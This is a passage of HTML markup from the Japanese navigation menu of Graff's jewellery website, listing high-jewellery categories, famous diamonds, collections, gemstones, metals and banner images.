                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">ユニーク タイムピース</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">ユニーク ソリテール</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-ja/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">ユニークな作品</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>宝石別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">ホワイト ダイヤモンド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">イエロー ダイヤモンド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">エメラルド</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">ルビー</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">サファイア</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">カラーダイヤモンド</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>歴史的ダイヤモンド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">ザ グラフ インフィニティ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">グラフ レセディ ラ ロナ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">エターナル ツインズ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">グラフ ヴィーナス</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">グラフ ヴァンドーム</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">ゴールデン エンプレス</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">ダイヤモンドの歴史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">驚異的な美しさ</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">グラフが誇る匠の職人によりクリエイトされる極上のハイジュエリークリエイションをご覧ください。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/high-jewellery/every-wish-come-true.html">詳しく見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ジュエリー コレクション</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>コレクション別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        ローレンス グラフ シグネチャー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        バタフライ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        ワイルドフラワー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        ティルダズ ボウ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        クラシック グラフ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        アイコン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        スパイラル
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        スレッド
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>カテゴリー別に見る</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        ネックレス＆ペンダント
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        リング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        イヤリング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        スタッドイヤリング
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ブレスレット＆バングル
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ウォッチ
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        メンズ ジュエリー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>ジェムストーン別に見る</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    ホワイトダイヤモンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    イエローダイヤモンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    エメラルド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    サファイア
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    ルビー
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>メタル別に見る</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ホワイトゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ローズゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        イエローゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        プラチナ
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>厳選されたコレクション</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        最新のクリエイション
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        スタッキングジュエリー
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        大自然にインスパイアされて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ジュエリーセット
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>グラフ コレクション</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ローレンス グラフ シグネチャー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">バタフライ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
